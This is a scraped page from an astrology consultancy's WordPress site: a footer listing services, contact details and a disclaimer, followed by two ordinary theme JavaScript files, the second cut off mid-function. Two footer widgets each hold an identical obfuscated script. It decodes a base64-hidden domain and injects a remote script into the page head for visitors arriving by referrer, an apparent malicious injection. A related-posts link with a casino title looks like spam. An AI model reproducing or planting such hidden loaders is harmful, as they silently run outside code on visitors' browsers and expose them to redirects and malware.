			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#f28187909a93819a869a93829380b2959f939b9edc919d9f" style="color:white;"> <span class="__cf_email__" data-cfemail="780b0d1a10190b100c101908190a381f15191114561b1715">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20
body_size: 1229
content:
/**
 * Parallax 
 * 
 * Translate3d 
 * 
 * 1.0 | HD Designs
 */

var mfnSetup = {
    translate: null
};

(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * mfnSetup
     *
     * --------------------------------------------------------------------- */
    
    
    // has3d ------------------------------------------------
    
    var has3d = function(){
    	
        if ( ! window.getComputedStyle ) {
            return false;
        }

        var el = document.createElement('div'), 
            has3d,
            transforms = {
                'webkitTransform':'-webkit-transform',
                'OTransform':'-o-transform',
                'msTransform':'-ms-transform',
                'MozTransform':'-moz-transform',
                'transform':'transform'
            };

        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = "translate3d(1px,1px,1px)";
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return( has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none" );
    };

    
    // browserPrefix ------------------------------------------------
    
    var browserPrefix = function(){
    	
        var el = document.createElement('div'),
        	vendor = ["ms", "O", "Webkit", "Moz"],
        	i, prefix;
        
        for (i in vendor) {
            if (el.style[vendor[i] + "Transition"] !== undefined) {
            	prefix = vendor[i];
                break;
            }
        }
        return prefix;
    };


    // __construct ------------------------------------------------
    
    var __construct = function(){

        if( has3d() ){
        	
        	mfnSetup.translate = function( el, x, y ){
                el.css( '-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)' );
            };
            
        } else {
        	
            mfnSetup.translate = function( el, x, y ){
                el.css({ "left": x, "top": y });
            };
            
        }
    };

    __construct();

})(jQuery);


(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * $.fn.mfnParallax
     *
     * --------------------------------------------------------------------- */
 
    $.fn.mfnParallax = function(){
    	
        var el = $(this),
        	parent = el.parent(),
        	speed = 500,
        	element, parentPos, windowH;

        
        // imageSize ------------------------------------------------
        
        var imageSize = function( img ){
        	
        	var w, h, l, t;	// width, height, left, top
        	
        	var imageW = img.get(0).naturalWidth;
        	var imageH = img.get(0).naturalHeight;
        	
        	var parentW = img.parent().outerWidth();
        	var parentH = img.parent().outerHeight();
        	
        	var windowH = $(window).height();
        	
        	// fix for small sections
        	if( windowH > parentH ){
        		parentH = windowH;
        	}

        	var diff = imageW / parentW;

        	if( ( imageH / diff ) < parentH ){
        		
        		w = imageW / ( imageH / parentH );
        		h = parentH;
        		
        		if( w > imageW ){

    				w = imageW;
        			h = imageH;

        		}
        		
        	} else {
        		
        		w = parentW;
        		h = imageH / diff;
        		
        	}
        	
        	l = ( parentW - w ) / 2;
            t = ( parentH - h ) / 2;
            
            return [w, h, l, t];    	
        };
        
        
        // parallax ------------------------------------------------
        
        var parallax = function(){
        	
        	var scrollTop = $(window).scrollTop(),
        		scrollDiff, ratio, translateTop;

            if( parentPos !== undefined ){

                if( scrollTop >= parentPos.min && scrollTop <= parentPos.max ) {
                	
                    scrollDiff = scrollTop - parentPos.min;
                    ratio = scrollDiff / parentPos.height;
   
                    translateTop = windowH + ( ratio * speed ) - scrollDiff - ( speed * ( windowH / parentPos.height ) ) ;

                    mfnSetup.translate( el, element.left + "px", -Math.round( translateTop ) + "px" );
                }
                
            }
        };
        
        
        // init ------------------------------------------------
        
        var init = function(){

        	windowH = $(window).height();
        	

            var initElement = function(){

                var size = imageSize( el );
                
                el.removeAttr( 'style' ).css({
                	'width'		: size[0],
                    'height'	: size[1]
                });

                mfnSetup.translate(el, size[2] + "px", size[3] + "px");
                
                return {
                	'width'		: size[0],
                    'height'	: size[1],
                    'left'		: size[2],
                    'top'		: size[3]
                };
            };

            element = initElement();
            
            
            var initParent = function(){
            	
                var min = parent.offset().top - $(window).height();
                var max = parent.offset().top + $(parent).outerHeight();

                return {
                    'min'		: min,
                    'max'		: max,
                    'height'	: max - min
                };
            };
            
            parentPos = initParent();
        };

        
        // reload ------------------------------------------------
        
        var reload = function(){
        	
            setTimeout( function(){
                init();
                parallax();
            }, 50);
            
        };
        
        
        // .bind() ------------------------------------------------
        
        $(window).bind( 'load resize', reload );
        $(window).bind( 'scroll', parallax );

    };   
    

    /* ------------------------------------------------------------------------
     * 
     * $(document).ready
     *
     * --------------------------------------------------------------------- */
    
    $( document ).ready( function(){
		
		if( $(".hkd-parallax").length ) {
        	
            $(".hkd-parallax").each( function(){
            	$(this).mfnParallax();
            });

        }
		
	});
    
    
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20
body_size: 14062
content:
(function($){

    "use strict";


    /* ---------------------------------------------------------------------------
	 * Global vars
	 * --------------------------------------------------------------------------- */

    var scrollticker;	// Scroll Timer | don't need to set this in every scroll

    var rtl           = $( 'body' ).hasClass( 'rtl' );
    var simple        = $( 'body' ).hasClass( 'style-simple' );

    var top_bar_top   = '61px';
    var header_H      = 0;
    var mobile_init_W = ( window.mfn.mobile_init ) ? window.mfn.mobile_init : 1240;

    var lightbox_attr = false;


    /* ---------------------------------------------------------------------------
	 * Lightbox | Magnific Popup
	 * --------------------------------------------------------------------------- */

    if( ! window.hkd_lightbox.disable ){
    	if( ! ( window.hkd_lightbox.disableMobile && ( window.innerWidth < 768 ) ) ){
    		lightbox_attr = {
				title : window.hkd_lightbox.title  ? window.hkd_lightbox.title  : false,
    		};
    	}
    }


    /* ---------------------------------------------------------------------------
	 * Admin Bar & WooCommerce Store Notice
	 * --------------------------------------------------------------------------- */

    function adminBarH(){
    	var height = 0;

    	// WP adminbar
    	if( $( 'body' ).hasClass( 'admin-bar' ) ){
    		height += $( '#wpadminbar' ).innerHeight();
    	}

    	// WC demo store
    	if( $( 'body' ).hasClass( 'woocommerce-demo-store' ) ){
    		height += $( 'body > p.demo_store' ).innerHeight();
    	}

    	return height;
    }


    /* ---------------------------------------------------------------------------
	 * Header | Sticky
	 * --------------------------------------------------------------------------- */

	function hkd_sticky(){
		if( $( 'body' ).hasClass( 'sticky-header' ) ){
			if( ! ( $( 'body' ).hasClass( 'header-creative' ) && window.innerWidth >= 768 ) ){

				var start_y = header_H;
				var window_y = $( window ).scrollTop();

				if( window_y > start_y ){

					if( ! ( $( '#Top_bar' ).hasClass( 'is-sticky' ) ) ){

						$( '.header_placeholder' ).css( 'height', $( '#Top_bar' ).height() );

						$( '#Top_bar' )
							.addClass( 'is-sticky' )
							.css( 'top', -60 )
							.animate({
								'top': adminBarH() + 'px'
							}, 300 );

						// Header width
						hkd_header();
					}

				} else {

					if( $( '#Top_bar' ).hasClass( 'is-sticky' ) ){

						$( '.header_placeholder' ).css( 'height', 0 );
						$( '#Top_bar' )
							.removeClass( 'is-sticky' )
							.css( 'top', top_bar_top );

						// Retina Logo - max height
						sticky_logo();

						// Header width
						hkd_header();

					}

				}

				hkd_mobile_sticky();

			}
		}
	}


	/* ---------------------------------------------------------------------------
	 * Header | Sticky | Retina Logo - max height
	 * --------------------------------------------------------------------------- */
	function sticky_logo(){

		// ! retina display
		if( ! window.devicePixelRatio > 1 ){
			return false;
		}

		var parent = $( '#Top_bar #logo' );

		// ! retina logo set
		if( ! parent.hasClass( 'retina' ) ){
			return false;
		}

		var el = $( 'img.logo-main', parent );
		var height = el.data( 'height' );

		if( $( 'body' ).hasClass( 'logo-overflow' ) ){
			// do nothing
		} else if( height > parent.data( 'height' ) ){
			height = parent.data( 'height' );
		}

		el.css( 'max-height', height + 'px' );

	}

	/* ---------------------------------------------------------------------------
	 * Header | Sticky | Height
	 * --------------------------------------------------------------------------- */

	function hkd_stickyH(){

    	if( $('body').hasClass( 'header-below' ) ){

	    	// header below slider
	    	header_H = $( '.hkd-main-slider' ).innerHeight() + $( '#Top_bar' ).innerHeight();

	    } else {

	    	// default
	    	header_H = $( '#Top_bar' ).innerHeight() + $( '#Action_bar' ).innerHeight();

	    }

    }


    /* ---------------------------------------------------------------------------
	 * Header | Sticky | Mobile
	 * --------------------------------------------------------------------------- */

	function hkd_mobile_sticky(){
		if( $( 'body' ).hasClass( 'mobile-sticky' ) && ( $( window ).width() < 768 ) ){

			var windowH = $( window ).height();
			var offset = adminBarH() + $( '#Top_bar .logo' ).height();

			if( ( ! $( '#Top_bar' ).hasClass( 'is-sticky' ) ) && $( '#Action_bar' ).is( ':visible' ) ){
				offset += $( '#Action_bar' ).height();
			}

			var menuH = windowH - offset;
			if( menuH < 176 ){
				menuH = 176;
			}

			$( '#Top_bar #menu' ).css( 'max-height', menuH + 'px' );

		}
	}


	/* ---------------------------------------------------------------------------
	 * Header | Top bar left | Width
	 * --------------------------------------------------------------------------- */

	function hkd_header(){
		var rightW = $('.top_bar_right').innerWidth();
		if( rightW && ! $('body').hasClass('header-plain') ){
			rightW += 10;
		}
		var parentW = $('#Top_bar .one').innerWidth();
		var leftW = parentW - rightW;
		$('.top_bar_left, .menu > li > ul.hkd-megamenu').css( 'width', leftW );
	}


	/* ---------------------------------------------------------------------------
	 * FIX | Header | Sticky | Height
	 * --------------------------------------------------------------------------- */

	function fixStickyHeaderH(){
		var stickyH = 0;

		// FIX | sticky top bar height

		var topBar = $( '.sticky-header #Top_bar' );

		if( topBar.hasClass( 'is-sticky' ) ){
			stickyH = $( '.sticky-header #Top_bar' ).innerHeight();
		} else {
			topBar.addClass( 'is-sticky' );
			stickyH = $( '.sticky-header #Top_bar' ).innerHeight();
			topBar.removeClass( 'is-sticky' );
		}

		// FIX | responsive

		if( $( window ).width() < mobile_init_W  ){

			if( $( window ).width() < 768 ){

				// mobile
				if( ! $( 'body' ).hasClass( 'mobile-sticky' ) ){
					stickyH = 0;
				}

			} else {

				// tablet
				if( ! $( 'body' ).hasClass( 'tablet-sticky' ) ){
					stickyH = 0;
				}

			}

		} else {

			// desktop

			// FIX | header creative
			if( $( 'body' ).hasClass( 'header-creative' ) ){
				stickyH = 0;
			}

		}

		return stickyH;
	}


	/* ---------------------------------------------------------------------------
	 * Sidebar | Height
	 * --------------------------------------------------------------------------- */

	function hkd_sidebar(){
		if( $('.with_aside .four.columns').length ){

			var maxH = $('#Content .sections_group').outerHeight();

			$('.with_aside .four.columns .widget-area').each(function(){
				$(this).css( 'min-height', 0 );
				if( $(this).height() > maxH ){
					maxH = $(this).height();
				}
			});
			$('.with_aside .four.columns .widget-area').css( 'min-height', maxH + 'px' );

		}
	}


	/* ---------------------------------------------------------------------------
	 * Section | Full Screen
	 * --------------------------------------------------------------------------- */

	function hkd_sectionH(){
		var windowH = $( window ).height();

		// FIX | next/prev section
		var offset = 0;
		if( $( '.section.full-screen:not(.hide-desktop)' ).length > 1 ){
			offset = 5;
		}

		$( '.section.full-screen' ).each( function(){

			var section = $( this );
			var wrapper = $( '.section_wrapper', section );

			section
				.css( 'padding', 0 )
				.css( 'min-height', windowH + offset );

			var padding = ( windowH + offset - wrapper.height() ) / 2;

			if( padding < 50 ) padding = 50;

			wrapper
				.css( 'padding-top', padding + 10 )			// 20 = column margin-bottom / 2
				.css( 'padding-bottom', padding - 10 );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Equal Height | Wraps
	 * --------------------------------------------------------------------------- */

	function hkd_equalH_wrap(){
		$('.section.equal-height-wrap .section_wrapper').each(function(){
			var maxH = 0;
			$('> .wrap', $(this) ).each(function(){
				$(this).css( 'height', 'auto' );
				if( $(this).innerHeight() > maxH ){
					maxH = $(this).innerHeight();
				}
			});
			$('> .wrap', $(this) ).css( 'height', maxH + 'px' );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Equal Height | Items
	 * --------------------------------------------------------------------------- */

	function hkd_equalH(){
		$('.section.equal-height .mcb-wrap-inner').each(function(){
			var maxH = 0;

			$('> .column', $(this) ).each(function(){
				$(this).css( 'height', 'auto' );
				if( $(this).height() > maxH ){
					maxH = $(this).height();
				}
			});
			$('> .column', $(this) ).css( 'height', maxH + 'px' );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Into | Full Screen
	 * --------------------------------------------------------------------------- */

	function hkd_introH(){
		var windowH = $( window ).height() - $('#Header_wrapper').height() - adminBarH();

		$('#Intro.full-screen').each(function(){

			var el = $(this);
			var inner = $( '.intro-inner', el );

			el.css( 'padding', 0 ).css( 'min-height', windowH );

			var padding = ( windowH - inner.height() ) / 2;
			inner.css( 'padding-top', padding ).css( 'padding-bottom', padding );

		});
	}


	/* ---------------------------------------------------------------------------
	 * Footer | Sliding | Height
	 * --------------------------------------------------------------------------- */

	function hkd_footer(){

		// Fixed, Sliding
		if( $('.footer-fixed #Footer, .footer-sliding #Footer').length ){

			var footerH = $('#Footer').height() - 1;
			$('#Content').css( 'margin-bottom', footerH + 'px' );

		}

		// Stick to bottom
		if( $('.footer-stick #Footer').length ){

			var headerFooterH 	= $('#Header_wrapper').height() + $('#Footer').height();
			var documentH 		= $( document ).height() - adminBarH();

			if( ( documentH <= $( window ).height() ) && ( headerFooterH <= $( window ).height() ) ){
				$('#Footer').addClass('is-sticky');
			} else {
				$('#Footer').removeClass('is-sticky');
			}

		}

	}


	/* ---------------------------------------------------------------------------
	 * Back To Top | Sticky / Show on scroll
	 * --------------------------------------------------------------------------- */

	function backToTopSticky(){

		if( $('#back_to_top.sticky.scroll').length ){
			var el = $('#back_to_top.sticky.scroll');

			// Clear Timeout if one is pending
			if( scrollticker ){
				window.clearTimeout(scrollticker);
				scrollticker = null;
			}

			el.addClass('focus');

			// Set Timeout
			scrollticker = window.setTimeout(function(){
				el.removeClass('focus');
			}, 1500); // Timeout in msec

		}

	}


	/* ---------------------------------------------------------------------------
	 * niceScroll | Padding right fix for short content
	 * --------------------------------------------------------------------------- */

	function niceScrollFix(){
		var el = $('body > .nicescroll-rails');
		if( el.length ){
			if( el.is(":visible") ){
				$('body').addClass('nice-scroll');
			} else {
				$('body').removeClass('nice-scroll');
			}
		}
	}


	/* ---------------------------------------------------------------------------
	 * # Hash smooth navigation
	 * --------------------------------------------------------------------------- */

	function hashNav(){

		// # window.location.hash
		var hash = window.location.hash;

		if( hash ){

			// FIX | Master Slider
			if( hash.indexOf( "&" ) > -1 || hash.indexOf( "/" ) > -1 ){
				return false;
			}

			// Contact Form 7 in popup
			if( hash.indexOf( "wpcf7" ) > -1 ){
				cf7popup( hash );
			}

			if( $( hash ).length ){

				var tabsHeaderH = $( hash ).siblings( '.ui-tabs-nav' ).innerHeight();

				$( 'html, body' ).animate({
					scrollTop: $( hash ).offset().top - fixStickyHeaderH() - tabsHeaderH - adminBarH()
				}, 500 );
			}

		}

	}


	/* ---------------------------------------------------------------------------
	 * One Page | Scroll Active
	 * --------------------------------------------------------------------------- */

	function onePageActive(){
		if( $('body').hasClass('one-page') ){

			var stickyH	= $('.sticky-header #Top_bar').innerHeight();
			var windowT = $( window ).scrollTop();
			var start	= windowT + stickyH + adminBarH() + 1;
			var first 	= false;

			$('div[data-id]').each(function(){

				if( $(this).visible( true ) ){
					if( !first ){
						first = $(this);
					} else if( ( $(this).offset().top < start ) && ( $(this).offset().top > first.offset().top ) ) {
						first = $(this);
					}
				}

				if( first ){
					var newActive = first.attr('data-id');
			        var active = '[data-hash="'+ newActive +'"]';

			        if( newActive ){
				        var menu = $('#menu');
				        menu.find('li').removeClass('current-menu-item current-menu-parent current-menu-ancestor current_page_item current_page_parent current_page_ancestor');
				        $( active, menu )
				        	.closest('li').addClass('current-menu-item')
				        	.closest('.menu > li').addClass('current-menu-item');
			        }
				}

			});

		}
	}


	/* ---------------------------------------------------------------------------
	 * Contact Form 7 | Popup
	 * --------------------------------------------------------------------------- */

	function cf7popup( hash ){
		if( hash && $( hash ).length ){
			var id = $( hash ).closest('.popup-content').attr('id');

			$('a.popup-link[href="#'+ id +'"]:not(.once)')
				.addClass('once')
				.click();

		}
	}


	/* ---------------------------------------------------------------------------
	 * Zoom Box | Vertical Align
	 * --------------------------------------------------------------------------- */

	function zoomBoxVerticalAlign(){
		$('.zoom_box').each(function(){

        var el = $(this);
        var elH = el.height();
        var desc = el.find('.desc_wrap');
        var descH = desc.height();

        var padding = ( elH - descH ) / 2;

        desc.css( 'padding-top', padding +'px' );

    });
	}



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( document ).ready
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( document ).ready( function(){


		/* ---------------------------------------------------------------------------
		 * Top Bar
		 * --------------------------------------------------------------------------- */

		$( '#Top_bar' ).removeClass( 'loading' );

		top_bar_top = parseInt( $('#Top_bar').css('top'), 10 );
		if( top_bar_top < 0 ) top_bar_top = 61;
		top_bar_top = top_bar_top + 'px';


		/* ---------------------------------------------------------------------------
		 * Menu | Overlay
		 * --------------------------------------------------------------------------- */

		$( '.overlay-menu-toggle' ).click( function(e){
			e.preventDefault();

			$(this).toggleClass('focus');
			$( '#Overlay' ).stop(true,true).fadeToggle(500);

			var menuH = $('#Overlay nav').height() / 2;
			$( '#Overlay nav' ).css( 'margin-top', '-' + menuH + 'px' );
		});


		/* ---------------------------------------------------------------------------
		 * Menu | Responsive | button
		 * --------------------------------------------------------------------------- */

		$( '.responsive-menu-toggle' ).on( 'click', function(e){
			e.preventDefault();

			var el = $(this);
			var menu = $('#Top_bar #menu');
			var menuWrap = menu.closest('.top_bar_left');

			el.toggleClass('active');

			// sticky menu button
			if( el.hasClass('is-sticky') && el.hasClass('active') && ( window.innerWidth < 768 ) ){

				var top = 0;
				if( menuWrap.length ){
					top = menuWrap.offset().top - adminBarH();
				}
				$('body,html').animate({
					scrollTop: top
				}, 200);

			}

			menu.stop(true,true).slideToggle(200);
		});


		/* ---------------------------------------------------------------------------
		 * Menu | Responsive | Side Slide
		 * --------------------------------------------------------------------------- */

		function sideSlide(){

			var slide 				= $( '#Side_slide' );
			var overlay 			= $( '#body_overlay' );
			var ss_mobile_init_W 	= mobile_init_W;
			var pos 				= 'right';

			var shift_slide			= -slide.data( 'width' );
			var shift_body			= shift_slide / 2;


			// constructor ----------

			var constructor = function(){
				if( ! slide.hasClass( 'enabled' ) ){
					$( 'nav#menu' ).detach().appendTo( '#Side_slide .menu_wrapper' );
					slide.addClass( 'enabled' );
				}
			};


			// destructor ----------

			var destructor = function(){
				if( slide.hasClass( 'enabled' ) ){
					close();
					$( 'nav#menu' ).detach().prependTo( '#Top_bar .menu_wrapper' );
					slide.removeClass( 'enabled' );
				}
			};


			// reload ----------

			var reload = function(){

